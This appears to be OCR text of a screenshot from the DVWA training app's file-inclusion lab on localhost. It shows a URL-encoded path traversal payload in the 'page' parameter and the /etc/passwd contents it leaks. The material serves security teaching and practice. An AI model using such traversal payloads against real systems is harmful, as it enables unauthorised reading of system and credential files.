 Vulnerability: File Inclusion :: D
Path Traversal | OWASP Found
localhost:3309/vulnerabilities/fi/?page=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin s
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:
DVWA
Home
Instructions
Setup / Reset DB